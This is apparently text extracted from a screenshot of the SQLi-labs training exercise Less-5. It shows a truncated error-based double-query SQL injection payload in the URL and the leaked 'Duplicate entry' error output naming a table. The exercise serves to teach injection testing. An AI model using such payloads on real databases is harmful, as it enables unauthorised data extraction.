 Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Single
192.168.80.225/sqli-labs/Less-5/?id=1'%20 and (SELECT 0 FROM (SELECT count(*), CONCAT
thuctap Web
Welcome Dhakkan
Duplicate entry 'referers:1' for key 'group_key'
SQLI DUMB SERIES-5